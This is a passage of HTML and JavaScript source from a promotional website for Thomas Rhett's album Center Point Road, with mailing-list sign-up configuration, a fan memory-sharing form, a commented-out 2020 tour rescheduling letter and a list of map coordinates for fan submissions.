href=\"http://privacypolicy.umusic.com/terms\" target=\"_blank\"\u003ETerms &amp; Conditions\u003C/a\u003E\u003C/div\u003E","opt_ins_all_terms":false,"opt_ins_casl_all_terms":false,"opt_ins_casl_enabled":"1","opt_ins_casl_terms":"\u003Cdiv id=\"terms\" style=\"overflow: auto;display: block;margin: 0 auto;line-height: 30px;font-size: 9px;padding: 0px 0 12px;text-align: center\"\u003E\r\n\u003Ca href=\"http://privacypolicy.umusic.com\" target=\"_blank\"\u003EPrivacy Policy\u003C/a\u003E |\r\n\u003Ca href=\"http://privacypolicy.umusic.com/terms\" target=\"_blank\"\u003ETerms &amp; Conditions\u003C/a\u003E\u003C/div\u003E","opt_ins_sms":false,"opt_ins_casl_sms":false,"flow_labels":{"signin_title":"SIGN UP TO THE NEWSLETTER BELOW, USING YOUR SOCIAL ACCOUNT OR EMAIL","additional_info_title":"WE NEED A LITTLE MORE INFO...","mailing_list_success":"Thank you for signing up!","login_button":"Login","register_button":"Register","cancel_button":"Cancel","forgot_password":"Forgot Password?","not_registered":"Not yet registered?","already_registered":"Already registered?","verify_email_title":"THANK YOU!","verify_email_instructions":"Thank you for registering! We have sent a confirmation email to {USEREMAIL}. Click the link to confirm your email address.Please check your spam folder for the email, if it does not arrive, click this link...","verify_email_resend_link":"resend verification email","reset_password_title":"RESET YOUR PASSWORD","reset_password_instructions":"Please enter your email address and we will send you an email to verify your account and reset your password.","reset_password_instructions_sent":"Click the link in the email to verify and reset your password","reset_password_button":"RESET","reset_password_login_link":"Login with your existing account","reset_password_register_link":"Register for a new account","enter_new_password_instructions":"Please enter a new password","reset_password_confirm_password_label":"ae_social_signin_cform_label_reset_password_confirm_password_label_1","update_password_button":"RESET","reset_password_success_message":"Your password has been updated!","email_form_divider_title":"","form_error_captcha_incomplete":"Please complete the Captcha","form_error_incomplete":"Please complete the form","form_error_incomplete_optins":"Please select one of the Sign-up options","form_error_age_check_fail":"Sorry, you are not allowed to register","form_error_account_exists":"Email account already exists with a different password, please use the login form to sign-in","form_error_no_account":"No account exists with those credentials","form_error_email_not_found":"No account found with that email"},"field_labels":{"email":"email","password":"password","username":"username","firstname":"first name","surname":"last name","gender":"gender","birthdate":"birthdate (dd-mm-yyyy)","address":"address (main)","addressline2":"address (apt, etc)","city":"city","state":"state / province / region","country":"choose country","postcode":"zip or postal code","homephone":"home phone #","mobilephone":"mobile phone #","website":"website or blog","bio":"tell us about yourself...","password-confirm":"confirm password"},"appearance":{"header_img":"","header_attachment_id":"","bg_color":"","bg_img":"","inherit_fonts":"0","inherit_font_weight":false,"inherit_font_size":false,"register_button_top_colour":"","register_button_bottom_colour":"","register_button_border_colour":"","center_align_cform_title":"0","title_text_colour":"","warning_text_colour":"","title_text_size":"","social_button_text_size":"","form_text_colour":""},"date_format":"DD-MM-YYYY","form_fields":{"email":{"Email":"0"},"country":{"Country":"1"}}},"2":{"id":2,"type_id":"2","page_url":"","modal_display":"0","modal_display_cta":"","recaptcha_key":"","block_signup_submit":"2","block_login_redirect":false,"signin_options":{"9":{"id":99,"ae-slug":"","ae-service":"","label":"Email","enabled":true}},"expanded_email":"1","opt_ins":{"4":{"id":"4","label":"Contact form","casl_label":"","pre_checked":1},"6":{"id":"6","label":"Subscribe to Big Machine Label Group e-mail list","casl_label":"","pre_checked":0},"5":{"id":"5","label":"Subscribe to Thomas Rhett's e-mail list","casl_label":"","pre_checked":0}},"opt_ins_position":"below","opt_ins_email_label":"Sign up to receive email updates and offers from:","opt_ins_sms_label":"Sign up to receive sms updates and offers from:","opt_ins_terms":"","opt_ins_all_terms":false,"opt_ins_casl_all_terms":false,"opt_ins_casl_enabled":"0","opt_ins_casl_terms":"","opt_ins_sms":false,"opt_ins_casl_sms":false,"flow_labels":{"signin_title":"SIGN-IN TO THE SITE","additional_info_title":"WE NEED A LITTLE MORE INFO...","mailing_list_success":"Thank you for signing up!","login_button":"Login","register_button":"Register","cancel_button":"Cancel","forgot_password":"Forgot Password?","not_registered":"Not yet registered?","already_registered":"Already registered?","verify_email_title":"THANK YOU!","verify_email_instructions":"Thank you for registering! We have sent a confirmation email to {USEREMAIL}. Click the link to confirm your email address.Please check your spam folder for the email, if it does not arrive, click this link...","verify_email_resend_link":"resend verification email","reset_password_title":"RESET YOUR PASSWORD","reset_password_instructions":"Please enter your email address and we will send you an email to verify your account and reset your password.","reset_password_instructions_sent":"Click the link in the email to verify and reset your password","reset_password_button":"RESET","reset_password_login_link":"Login with your existing account","reset_password_register_link":"Register for a new account","enter_new_password_instructions":"Please enter a new password","reset_password_confirm_password_label":"Confirm Password","update_password_button":"RESET","reset_password_success_message":"Your password has been updated!","email_form_divider_title":"","form_error_captcha_incomplete":"Please complete the Captcha","form_error_incomplete":"Please complete the form","form_error_incomplete_optins":"Please select one of the Sign-up options","form_error_age_check_fail":"Sorry, you are not allowed to register","form_error_account_exists":"Email account already exists with a different password, please use the login form to sign-in","form_error_no_account":"No account exists with those credentials","form_error_email_not_found":"No account found with that email"},"field_labels":{"email":"email","password":"password","username":"username","firstname":"first name","surname":"last name","gender":"gender","birthdate":"birthdate (dd-mm-yyyy)","address":"address (main)","addressline2":"address (apt, etc)","city":"city","state":"state / province / region","country":"choose country","postcode":"zip or postal code","homephone":"home phone #","mobilephone":"mobile phone #","website":"website or blog","bio":"tell us about yourself...","password-confirm":"confirm password"},"appearance":{"header_img":"","header_attachment_id":"","bg_color":"","bg_img":"","inherit_fonts":"0","inherit_font_weight":false,"inherit_font_size":false,"register_button_top_colour":"","register_button_bottom_colour":"","register_button_border_colour":"","center_align_cform_title":"0","title_text_colour":"","warning_text_colour":"","title_text_size":"","social_button_text_size":"","form_text_colour":""},"date_format":"DD-MM-YYYY","form_fields":{"email":{"Email":"0"},"address":{"Address":"0"},"city":{"City":"0"},"postcode":{"PostCode":"0"},"country":{"Country":"1"},"addressline2":{"AddressLine2":"0"}}},"3":{"id":3,"type_id":"2","page_url":"","modal_display":"0","modal_display_cta":"","recaptcha_key":"","block_signup_submit":"2","block_login_redirect":false,"signin_options":{"9":{"id":99,"ae-slug":"","ae-service":"","label":"Email","enabled":true}},"expanded_email":"1","opt_ins":{"2":{"id":"2","label":"Subscribe to Thomas Rhett's E-mail List","casl_label":"Subscribe to Thomas Rhett's E-mail List","pre_checked":1},"7":{"id":"7","label":"Subscribe to Big Machine Label Group e-mail list","casl_label":"Subscribe to Big Machine Label Group e-mail list","pre_checked":0}},"opt_ins_position":"below","opt_ins_email_label":"Sign up to receive email updates and offers from:","opt_ins_sms_label":"Sign up to receive sms updates and offers from:","opt_ins_terms":"\u003Cdiv id=\"terms\" style=\"overflow: auto;display: block;margin: 0 auto;line-height: 30px;font-size: 9px;padding: 0px 0 12px;text-align: center\"\u003E\r\n\u003Ca href=\"http://privacypolicy.umusic.com\" target=\"_blank\"\u003EPrivacy Policy\u003C/a\u003E |\r\n\u003Ca href=\"http://privacypolicy.umusic.com/terms\" target=\"_blank\"\u003ETerms &amp; Conditions\u003C/a\u003E\u003C/div\u003E","opt_ins_all_terms":false,"opt_ins_casl_all_terms":false,"opt_ins_casl_enabled":"1","opt_ins_casl_terms":"\u003Cdiv id=\"terms\" style=\"overflow: auto;display: block;margin: 0 auto;line-height: 30px;font-size: 9px;padding: 0px 0 12px;text-align: center\"\u003E\r\n\u003Ca href=\"http://privacypolicy.umusic.com\" target=\"_blank\"\u003EPrivacy Policy\u003C/a\u003E |\r\n\u003Ca href=\"http://privacypolicy.umusic.com/terms\" target=\"_blank\"\u003ETerms &amp; Conditions\u003C/a\u003E\u003C/div\u003E","opt_ins_sms":false,"opt_ins_casl_sms":false,"flow_labels":{"signin_title":"SIGN UP TO THE NEWSLETTER BELOW, USING YOUR EMAIL","additional_info_title":"WE NEED A LITTLE MORE INFO...","mailing_list_success":"Thank you for signing up!","login_button":"Login","register_button":"Register","cancel_button":"Cancel","forgot_password":"Forgot Password?","not_registered":"Not yet registered?","already_registered":"Already registered?","verify_email_title":"THANK YOU!","verify_email_instructions":"Thank you for registering! We have sent a confirmation email to {USEREMAIL}. Click the link to confirm your email address.Please check your spam folder for the email, if it does not arrive, click this link...","verify_email_resend_link":"resend verification email","reset_password_title":"RESET YOUR PASSWORD","reset_password_instructions":"Please enter your email address and we will send you an email to verify your account and reset your password.","reset_password_instructions_sent":"Click the link in the email to verify and reset your password","reset_password_button":"RESET","reset_password_login_link":"Login with your existing account","reset_password_register_link":"Register for a new account","enter_new_password_instructions":"Please enter a new password","reset_password_confirm_password_label":"Confirm Password","update_password_button":"RESET","reset_password_success_message":"Your password has been updated!","email_form_divider_title":"","form_error_captcha_incomplete":"Please complete the Captcha","form_error_incomplete":"Please complete the form","form_error_incomplete_optins":"Please select one of the Sign-up options","form_error_age_check_fail":"Sorry, you are not allowed to register","form_error_account_exists":"Email account already exists with a different password, please use the login form to sign-in","form_error_no_account":"No account exists with those credentials","form_error_email_not_found":"No account found with that email"},"field_labels":{"email":"email","password":"password","username":"username","firstname":"first name","surname":"last name","gender":"gender","birthdate":"birthdate (dd-mm-yyyy)","address":"address (main)","addressline2":"address (apt, etc)","city":"city","state":"state / province / region","country":"choose country","postcode":"zip or postal code","homephone":"home phone #","mobilephone":"mobile phone #","website":"website or blog","bio":"tell us about yourself...","password-confirm":"confirm password"},"appearance":{"header_img":"","header_attachment_id":"","bg_color":"","bg_img":"","inherit_fonts":"0","inherit_font_weight":false,"inherit_font_size":false,"register_button_top_colour":"","register_button_bottom_colour":"","register_button_border_colour":"","center_align_cform_title":"0","title_text_colour":"","warning_text_colour":"","title_text_size":"","social_button_text_size":"","form_text_colour":""},"date_format":"DD-MM-YYYY","form_fields":{"email":{"Email":"0"},"country":{"Country":"1"}}}},"aejs_async_load":"1","disable_jquery_modal_enqueue":"0","safari_incognito_error":"Hello, trying to sign up?\u003Cbr/\u003EIt looks like you're using private browsing mode on Safari. You can disable private browsing on Safari, or use private browsing in Chrome/Firefox to sign up!","cookies_disabled_error":"Hello, trying to sign up?\u003Cbr/\u003EIt looks like cookies are disabled in your browser. Enable cookies to sign up!","customForms":[],"vv_auto_post_enabled":""};
//# sourceURL=ae-wp-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/plugins/appreciation-engine-social-sign-in/js/min/ae_wp-min.js?ver=2.14.34" id="ae-wp-js-js"></script>
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/plugins/appreciation-engine-social-sign-in/libraries/parsley/js/parsley.min.js?ver=2.14.34" id="parsley-js-js"></script>
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/plugins/appreciation-engine-social-sign-in/libraries/jquery-modal/jquery.modal.min.js?ver=2.14.34" id="jquery-modal-js"></script>
<script type="text/javascript" src="https://s3.amazonaws.com/umg-analytics/umgaal.min.js?ver=1.0" id="umg-aal-js-js"></script>
<script type="text/javascript" id="umg-aal-wp-js-js-extra">
/* <![CDATA[ */
var UMGAALWP = {"debug_enabled":"0","plugins":{"ae_connect":true,"umg_ecrm":true,"ae_social_follow":false,"nextgen_gallery":false,"login_for_content":false,"subscriptions":false,"new_royalslider":false,"add_this":false,"umg_live":false,"epoch":false,"gigpress":false,"bands_in_town":false,"revslider":false,"stackla":false},"services":{"you_tube":true}};
//# sourceURL=umg-aal-wp-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/plugins/umg-aal/js/umg-aal-wp.js?ver=1.2" id="umg-aal-wp-js-js"></script>
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/themes/centerpointroad/assets/cloudinary/jquery.ui.widget.js" id="cloudinary1-js-js"></script>
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/themes/centerpointroad/assets/cloudinary/jquery.iframe-transport.js" id="cloudinary2-js-js"></script>
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/themes/centerpointroad/assets/cloudinary/jquery.fileupload.js" id="cloudinary3-js-js"></script>
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/themes/centerpointroad/assets/cloudinary/jquery.cloudinary.js" id="cloudinary4-js-js"></script>
<link rel="https://api.w.org/" href="https://centerpointroad.thomasrhett.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://centerpointroad.thomasrhett.com/wp-json/wp/v2/pages/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://centerpointroad.thomasrhett.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://centerpointroad.thomasrhett.com/' />
<meta name="robots" content="noimageai">
<meta name="robots" content="noai">

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://centerpointroad.thomasrhett.com/wp-content/uploads/2021/05/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://centerpointroad.thomasrhett.com/wp-content/uploads/2021/05/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://centerpointroad.thomasrhett.com/wp-content/uploads/2021/05/favicon.ico" />
<meta name="msapplication-TileImage" content="https://centerpointroad.thomasrhett.com/wp-content/uploads/2021/05/favicon.ico" />

<script>

  !function(f,b,e,v,n,t,s)

  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?

  n.callMethod.apply(n,arguments):n.queue.push(arguments)};

  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

  n.queue=[];t=b.createElement(e);t.async=!0;

  t.src=v;s=b.getElementsByTagName(e)[0];

  s.parentNode.insertBefore(t,s)}(window, document,'script',

  'https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fconnect.facebook.net%2fen_US%2ffbevents.js&c=E,1,yYF2o4Gs0j8jo1yBBQ-YVDnH00hH4Cj1Q68RKlcn_5PEWMSJJ2REOj28EIlhZjOC4z1Mr5UymLTfC4MfGivaAxGDLBxaO3TJq6rhT-avVCnm3Ri036c6MlG0&typo=1');

  fbq('init', '475627792642717');

  fbq('track', 'PageView');

</script>

<noscript><img height="1" width="1" style="display:none"

  src="https://www.facebook.com/tr?id=475627792642717&ev=PageView&noscript=1"

/></noscript>

</head>

<body class="home wp-singular page-template page-template-template-home page-template-template-home-php page page-id-9 wp-embed-responsive wp-theme-centerpointroad twentyseventeen-front-page has-header-image page-two-column colors-light">

<!-- OneTrust Cookies Consent Notice start -->
<script type="text/javascript" src="https://cdn.cookielaw.org/consent/54bd12a0-ea8b-4dc3-9aa1-0b29b3c2c5d9/OtAutoBlock.js"></script>
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="54bd12a0-ea8b-4dc3-9aa1-0b29b3c2c5d9"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<style>
#onetrust-consent-sdk #onetrust-banner-sdk {
	background-color: transparent;
}
#onetrust-banner-sdk .ot-sdk-container, #onetrust-pc-sdk .ot-sdk-container, #ot-sdk-cookie-policy .ot-sdk-container {
	background: rgba(0,0,0,0.6);
}

#onetrust-banner-sdk #onetrust-pc-btn-handler.cookie-setting-link {
	background-color: #ffc7a6;
	color: #000;
	padding-right: 12px;
	font-family: 'Cormorant Garamond', serif;
	text-transform: uppercase;
	text-decoration: none;
}

#onetrust-consent-sdk #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
	font-family: 'Cormorant Garamond', serif;
	text-decoration: none;
	text-transform: uppercase;
}

#onetrust-consent-sdk #onetrust-policy-title, #onetrust-consent-sdk #onetrust-policy-text, #onetrust-consent-sdk .ot-dpd-desc, #onetrust-consent-sdk .ot-dpd-title, #onetrust-consent-sdk #onetrust-policy-text *:not(.onetrust-vendors-list-handler), #onetrust-consent-sdk .ot-dpd-desc *:not(.onetrust-vendors-list-handler), #onetrust-consent-sdk #onetrust-banner-sdk #banner-options * {
	color: #fff;
}
</style>
<!-- OneTrust Cookies Consent Notice end -->

<!-- Site Wrapper START -->
<div class="site-wrapper">

	<!-- Header START -->
	<header class="site-header">

		<!-- <div id="main-nav-toggle">Menu</div> -->
		<div id="nav-toggle">+</div>


		<!-- Main Navigation START -->
		<ul id="main-nav" class="main-nav"><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-9 current_page_item menu-item-20"><a href="https://centerpointroad.thomasrhett.com/" aria-current="page">Home</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://centerpointroad.thomasrhett.com/map/">Map</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://centerpointroad.thomasrhett.com/gallery/">Gallery</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://centerpointroad.thomasrhett.com/tour/">Tour</a></li>
</ul>		<!-- Main Navigation END -->

		

		<!-- Secondary START -->
		<div class="secondary-nav">

			<ul class="ecommerce">
				<li class="has-children">
					<a href="#">Merch</a>
					<ul class="children">
						<li><a href="https://shop.thomasrhett.com/" target="_blank">Center Point Road</a></li>
						<li><a href="https://thomasrhettshop.com/store/" target="_blank">Store</a></li>
					</ul>
				</li>
				<li><a href="https://www.thomasrhett.com/videos" target="_blank">Watch</a></li>
				<li><a href="https://TR.lnk.to/HomeTeamAppWe" target="_blank">Home Team</a></li>
			</ul>

			<ul class="socials">
				<li class="sign-up"><a id="sign-up" href="https://centerpointroad.thomasrhett.com/sign-up/" target="_blank">Sign Up</a></li>
				<li><a href="https://www.facebook.com/thomasrhettmusic" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
				<li><a href="https://twitter.com/ThomasRhett" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
				<li><a href="https://www.instagram.com/thomasrhettakins/?hl=en" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
				<li><a href="https://open.spotify.com/playlist/1RagQJEnobyvKHUpUYLf1K?si=xXNN5_0lSmaRG4tFVZqC0w" target="_blank"><i class="fa fa-spotify" aria-hidden="true"></i></a></li>
				<li><a href="https://itunes.apple.com/gb/album/center-point-road/1454614683?app=music&ign-mpt=uo%3D4" target="_blank"><i class="fa fa-apple" aria-hidden="true"></i></a></li>
				<li><a href="https://music.amazon.co.uk/albums/B07P956RJ5" target="_blank"><i class="fa fa-amazon" aria-hidden="true"></i></a></li>
				<li><a href="https://www.pandora.com/artist/thomas-rhett/ARXchwrV7PP3PZm" target="_blank">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" xml:space="preserve"><path d="M14.972 5.412C14.682 2.377 11.955 0 8.763 0H.999v16h4c.551 0 1-.448 1-1v-3h3a6.01 6.01 0 0 0 4.44-1.965 5.951 5.951 0 0 0 1.533-4.623z"/><metadata><rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#" xmlns:dc="http://purl.org/dc/elements/1.1/"><rdf:Description about="https://iconscout.com/legal#licenses" dc:title="pandora,logo,solid,e" dc:description="pandora,logo,solid,e" dc:publisher="Iconscout" dc:date="2018-03-05" dc:format="image/svg+xml" dc:language="en"><dc:creator><rdf:Bag><rdf:li>Pixel Icons</rdf:li></rdf:Bag></dc:creator></rdf:Description></rdf:RDF></metadata></svg>
				</a></li>
			</ul>

		</div>
		<!-- Secondary END -->


	</header>
	<!-- Header END -->

<!-- <div class="home-modal" id="homeModal" style="display: none;">
    <div class="sm-inner">
        <div class="sm-box sm-box-1">
            <div class="sm-box-inner">
                <div class="sm-box-close"></div>
                <div class="sm-box-contents">
                    <p>
                    Dear Hometeam –
                    <br><br>
                    What a wild few months. I pray each and every one of you are all well. I hope that those who can be are safely at home with their families and to those of you who are on the front lines- our health care workers, our delivery drivers and grocery store workers and everyone else working in our communities- thank you for keeping our country going during this time.
                    <br><br>
                    We have made the decision that we will be rescheduling our 2020 concert dates to a later point in 2021. We make this decision with the health, safety, and well-being of our fans, touring crew, and venue staff as our priority. 
                    <br><br>
                    Your tickets will be honored on the new 2021 dates which can be found <a href="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fcenterpointroad.thomasrhett.com%2ftour%2f&c=E,1,e1z3piKe60zYju6yrXsZqRBL3rT8hiRQTPk0ou5m_z7u54PcDI5MCl5SnBJ4hEZbyosBGgM4SudS3dOeHRwN0qpa4lmSccT0k7NI2aG7dTc,&typo=1" target="_blank">HERE</a>. All ticket holders will be emailed directly with their refund options including a full refund until June 19, 2020. 
                    <br><br>
                    I miss seeing every single one of you and can’t wait until we are back in your neck of the woods next summer.
                    <br><br>
                    In the meantime, I’ll keep writing songs and making music, hoping to hear your voices singing back to me next year louder than ever.
                    <br><br>
                    Love from Nashville – 
                    <br>
                    Thomas Rhett
                    <br><br>
                    <span class="legal">If you purchased a Megaticket, please go to <a href="http://megaticket.com/" target="_blank">http://megaticket.com</a> for details</span>
                    </p>
                </div>
            </div>
        </div>
    </div>
</div> -->

<!-- Page Content START -->
<section class="page-content">

    <!-- Title Wrapper START -->
<div class="title-wrapper">

            <h2>AVAILABLE NOW</h2>
    
            <a href="/home/" class="logo">Thomas Rhett - Center Point Road</a>
    
            <a class="btn" href="https://TR.lnk.to/CenterPointRoadWE" target="_blank">Buy Now</a>
    
    

</div>
<!-- Title Wrapper END -->

    <!-- Content Wrapper START -->
    <div class="content-wrapper">

        <!-- Overlay Content START -->
        <div class="overlay-content">

            <!-- using eBzduwzZH-w -->
            <!-- Video Embed START -->
            <div class="responsive-container">

                                    <iframe width="560" height="315" src="https://www.youtube.com/embed/eBzduwzZH-w" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                                    

            </div>
            <!-- Video Embed END -->

            <div class="wp-content">
                <p>This video was shared and made by KaBrina &amp; KaTasha Kringen in Mesa, AZ. It made me smile &amp; I hope it does the same for you. We are still united during this time of distance. Keep sharing your light with your friends, families, communities, and the world. We all need it and would love to see it #BeALight</p>
                            </div>

        </div>
        <!-- Overlay Content END -->

    </div>
    <!-- Content Wrapper END -->

    <!-- Spotify Embed START -->
<div class="spotify-container">
    <iframe src="https://open.spotify.com/embed/playlist/1RagQJEnobyvKHUpUYLf1K" width="380" height="180" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
<!-- Spotify Embed END -->

</section>
<!-- Page Content END -->


<div id="share-memory">
	<div class="sm-inner">

		<div class="sm-box sm-box-1">
			<div class="sm-box-inner">
				<div class="sm-box-close"></div>
				<div class="sm-box-contents">

					<div class="sm-box-contents-left">
						<form>
							<label>
								<span class="label">Name</span>
								<input type="text" id="sm-name">
								<span class="error error-name"></span>
							</label>
							<label>
								<span class="label">Location</span>
								<input type="text" id="sm-location">
								<span class="error error-location"></span>
							</label>
							<label>
								<span class="label">E-mail address (in case we would like to thank you for your submission)</span>
								<input type="text" id="sm-email">
								<span class="error error-email"></span>
							</label>
							<label class="story">
								<span class="label">Story</span>
								<textarea id="sm-story"></textarea>
								<span class="error error-story"></span>
							</label>

															<input type="hidden" name="map-id" id="map-id" value="map-cpr">
													</form>
					</div>

					<div class="sm-box-contents-right">
						<form>
							<label>

								
									<span class="label">Upload your Image</span>
									<div id="image-holder">
										<img src="https://centerpointroad.thomasrhett.com/wp-content/themes/centerpointroad/assets/images/square-trans.png" alt="">
										<div id="image-holder-overlay">
											<i class="fas fa-cloud-upload-alt"></i>
											<div id="smfile-error"></div>
										</div>
									</div>
									<input type="file" id="smfile" name="files[]">

												
							</label>
							<button class="btn" id="sm-submit">Next</button>
						</form>
					</div>
									</div>
			</div>
		</div>

		<div class="sm-box sm-box-2">
			<div class="loader"></div>
		</div>

		
		<div class="sm-box sm-box-3">
			<div class="sm-box-inner">
				<div class="sm-box-close"></div>
				<p>
					<strong>Your submission has now been sent for moderation.</strong><br />
					Please check back on the site shortly to view your post.
				</p>				
				<p><a class="btn" href="/sign-up/">Sign up to our E-mail list</a></p>
			</div>
		</div>

		<div class="sm-box sm-box-4">
			<div class="sm-box-inner">
				<div class="sm-box-close"></div>
							</div>
		</div>

		<div class="sm-box sm-box-5">
			<div class="sm-box-inner error">
				<div class="sm-box-close"></div>
				<h3>There was an error submitting your Center Point Road, please try again.</h3>
			</div>
		</div>

		<div class="sm-box sm-box-6">
			<div class="sm-box-inner">
				<div class="sm-box-close"></div>
				<h3>Thanks for sharing your Center Point Road.</h3>
				<p>
					<strong>Your submission has now been sent for moderation.</strong><br />
					Please check back on the site shortly to view your post.
				</p>
			</div>
		</div>

	</div>
</div>


<div id="view-memory">
	<div class="vm-inner"></div>
</div>

<div class="push"></div>

<div class="portrait-msg"><p>Please rotate your device into portrait mode</p></div>


</div>
<!-- Site Wrapper END -->


<!-- Footer START -->
<footer class="site-footer">
	<ul class="footer-nav">
		<li><a href="https://www.bigmachinelabelgroup.com/privacy-policy" target="_blank">Privacy Policy</a></li>
		<li><a href="https://www.umusic.co.uk/terms.html" target="_blank">Terms & Conditions</a></li>
		<li><a href="https://www.umusic.co.uk/change-cookie-settings-info.html" target="_blank">Cookies</a></li>
		<li><a href="https://www.umusic.co.uk/home/safe.php" target="_blank">Safe Surf Guide</a></li>
		<li><a href="https://www.bigmachinelabelgroup.com/" target="_blank">Big Machine Label Group</a></li>
		<li><a href="https://www.prettygooddigital.com/" target="_blank">A Pretty Good Website</a></li>
		<li><a class="optanon-toggle-display">Do Not Sell My Personal Information</a></li>
	</ul>
</footer>
<!-- Footer END -->

<script>
var dots = [
{ lat: 42.06538119999999, lng: -71.2478251, id: 3329},
{ lat: 37.4792672, lng: -82.5187629, id: 3257},
{ lat: 43.653226, lng: -79.3831843, id: 3214},
{ lat: 38.1839705, lng: -83.4326841, id: 3200},
{ lat: 28.7891467, lng: -98.4972391, id: 1620},
{ lat: 36.1626638, lng: -86.7816016, id: 1604},
{ lat: 46.78667189999999, lng: -92.1004852, id: 1627},
{ lat: 43.88440920000001, lng: -91.23513930000001, id: 1636},
{ lat: 25.6866142, lng: -100.3161126, id: 1883},
{ lat: 35.5148605, lng: -79.9686557, id: 2039},
{ lat: 42.369463, lng: -88.8926041, id: 2462},
{ lat: 19.4326077, lng: -99.133208, id: 3098},
{ lat: 53.3601182, lng: -113.7215448, id: 3100},
{ lat: 44.6777963, lng: -79.54007750000001, id: 3176},
{ lat: 40.4167754, lng: -3.7037902, id: 2057},
{ lat: 35.20105, lng: -91.8318334, id: 2414},
{ lat: 39.6283928, lng: -84.15938179999999, id: 1625},
{ lat: 37.09024, lng: -95.712891, id: 1633},
{ lat: 38.77761239999999, lng: -75.3099136, id: 1631},
{ lat: 45.08162979999999, lng: -94.30692839999999, id: 1629},
{ lat: 44.35803479999999, lng: -89.0859464, id: 1623},
{ lat: 35.6528323, lng: -97.47809540000002, id: 1621},
{ lat: 38.6769945, lng: -86.9141695, id: 1614},
{ lat: 43.5448048, lng: -80.24816659999999, id: 1618},
{ lat: 41.1616108, lng: -112.0263313, id: 1612},
{ lat: 42.0629915, lng: -88.12271989999999, id: 1608},
{ lat: 42.8125246, lng: -86.01865099999999, id: 1605},
{ lat: 40.2671941, lng: -86.1349019, id: 1634},
{ lat: 38.7134516, lng: -77.7952712, id: 1602},
{ lat: 44.3144394, lng: -94.45930179999999, id: 1611},
{ lat: 38.411855, lng: -121.2721709, id: 1643},
{ lat: 44.1752954, lng: -81.6365715, id: 1593},
{ lat: 38.6213762, lng: -90.3215217, id: 1588},
{ lat: 42.3600825, lng: -71.05888010000001, id: 1583},
{ lat: 35.6528323, lng: -97.47809540000003, id: 1581},
{ lat: 44.0770411, lng: -93.50838429999999, id: 1580},
{ lat: 40.3014581, lng: -79.53892889999997, id: 1566},
{ lat: 54.72140940000001, lng: -113.28618219999998, id: 1578},
{ lat: 36.3047735, lng: -86.6199957, id: 1577},
{ lat: 40.8633898, lng: -81.58984509999999, id: 1575},
{ lat: 41.012833, lng: -81.60512210000002, id: 1571},
{ lat: 40.7127753, lng: -74.0059728, id: 1568},
{ lat: 42.65836609999999, lng: -83.14993219999996, id: 1570},
{ lat: 36.8529263, lng: -75.97798499999999, id: 1563},
{ lat: 39.0437567, lng: -77.48744160000001, id: 1560},
{ lat: 40.5121609, lng: -94.356513, id: 1557},
{ lat: 37.0965278, lng: -113.56841639999999, id: 1555},
{ lat: 41.6032207, lng: -73.08774900000003, id: 1550},
{ lat: 38.4784144, lng: -82.6379387, id: 1548},
{ lat: 35.8456213, lng: -86.39026999999999, id: 1552},
{ lat: 38.8813958, lng: -94.81912849999998, id: 1546},
{ lat: 46.729553, lng: -94.68589980000002, id: 1553},
{ lat: 43.30340279999999, lng: -75.51795549999997, id: 1541},
{ lat: 42.3642516, lng: -73.5948391, id: 1542},
{ lat: 30.3496528, lng: -97.3702735, id: 1543},
{ lat: -37.8136276, lng: 144.96305759999996, id: 1544},
{ lat: 51.0486151, lng: -114.0708459, id: 1536},
{ lat: 41.08144469999999, lng: -81.5190053, id: 1534},
{ lat: 59.45540250000001, lng: -135.31527900000003, id: 1492},
{ lat: 44.5432966, lng: -93.57606520000002, id: 1494},
{ lat: 40.9445428, lng: -74.07541889999999, id: 1496},
{ lat: 43.1681225, lng: -76.57299869999997, id: 1497},
{ lat: 34.0112715, lng: -85.25658229999999, id: 1499},
{ lat: 47.63861, lng: 7.907619999999952, id: 1500},
